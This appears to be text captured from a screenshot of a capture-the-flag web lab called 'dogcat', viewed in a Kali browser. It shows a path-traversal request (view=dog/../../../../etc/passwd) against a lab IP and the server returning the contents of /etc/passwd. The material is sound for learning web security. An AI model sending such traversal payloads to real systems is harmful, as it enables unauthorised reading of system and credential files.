 10.10.169.97/?view=dog/../../../../etc/passwd&ext
110%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin